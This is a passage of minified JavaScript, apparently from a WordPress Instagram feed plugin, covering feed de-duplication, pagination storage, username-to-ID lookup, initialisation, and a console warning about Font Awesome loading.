wdi_extractHostname(e){return void 0===e||""===e?"":e.replace(/(^\w+:|^)\/\//,"")}WDIFeed.prototype.mediaExists=function(e,i){for(var d=0;d<i.length;d++)if(e.id==i[d].id)return!0;return!1},WDIFeed.prototype.getIdFromUrl=function(e){for(var i=e.split("/"),d=!1,r=0;r<i.length;r++)if("p"==i[r]&&void 0!==i[r+1]){d=i[r+1];break}return d},WDIFeed.prototype.avoidDuplicateMedia=function(e){var i=e.data,d=[];void 0===i&&(i=[]);for(var r=0;r<i.length;r++)this.mediaExists(i[r],this.dataStorageList)||this.mediaExists(i[r],d)||this.mediaExists(i[r],this.conditionalFilterBuffer)||d.push(i[r]);return this.conditionalFilterBuffer=this.conditionalFilterBuffer.concat(d),{data:d,meta:e.meta,pagination:e.pagination}},WDIFeed.prototype.storeRawData=function(e,i){var r=this;if("object"==typeof this[i]&&"number"==typeof this[i].length)for(var d=0;d<e.length;d++){var t="";wdi_front.isHashtag(e[d].user_id)?void 0!==e[d].pagination.cursors&&(t=e[d].pagination.cursors.after):"liked"==r.feed_row.liked_feed?void 0===(t=e[d].pagination.next_max_like_id)&&(t=""):(null==e[d].pagination&&(e[d].pagination=[]),void 0===(t=e[d].pagination.next_max_id)&&(t="")),void 0===this[i][d]?this[i].push({data:e[d].data,index:0,locked:!1,hash_id:t,usersDataFinished:!1,userId:e[d].user_id,length:function(){return this.data.length-this.index},getData:function(e){var i=this.data.slice(this.index,this.index+e);if(this.index+=Math.min(e,this.length()),this.index==this.data.length&&1==this.locked&&0==this.usersDataFinished)for(var d=0;d<r.usersData.length;d++)if(r.usersData[d].user_id==this.userId){this.usersDataFinished=!0;break}return i}}):0==this[i][d].locked&&(t!=this[i][d].hash_id?(this[i][d].data=this[i][d].data.concat(e[d].data),this[i][d].hash_id=t):this[i][d].locked=!0)}},wdi_front.updateUsersIfNecessary=function(o){for(var n=o.feed_users,e=!1,i=0;i<n.length;i++)"#"!=n[i].username.substr(0,1)?""!=n[i].id&&"username"!=n[i].id||(e=!0,o.instagram.searchForUsersByName(n[i].username,{success:function(e){if(void 0!==e.meta&&void 0!==e.meta.error_type&&wdi_front.show_alert(!1,e,o),200==e.meta.code&&0<e.data.length){for(var i=!1,d=0;d<e.data.length;d++)if(e.data[d].username==e.args.username){i=!0;break}if(i)for(var r=0;r<n.length;r++)e.data[d].username==n[r].username&&(n[r].id=e.data[d].id)}for(var t=!1,a=0;a<n.length;a++)if(""==n[a].id||"username"==n[a].id){t=!0;break}t||(o.feed_row.feed_users=JSON.stringify(n),wdi_front.init(o))},username:n[i].username})):n[i].id=n[i].username;return e},void 0!==wdi_ajax.ajax_response?jQuery(document).one("ajaxStop",function(){"not_declared"!=wdi_front.type&&(wdi_front.clickOrTouch=wdi_front.detectEvent(),wdi_front.globalInit())}):jQuery(document).ready(function(){"not_declared"!=wdi_front.type&&(wdi_front.clickOrTouch=wdi_front.detectEvent(),wdi_front.globalInit())}),jQuery(document).ready(function(){setTimeout(function(){"1"===wdi_front_messages.show_alerts&&"I"!==jQuery(".wdi_check_fontawesome .tenweb-i-instagram").prop("tagName")&&console.log("Font Awesome is not loaded properly. Please ask for support https://wordpress.org/support/plugin/wd-instagram-feed/")},2e3)});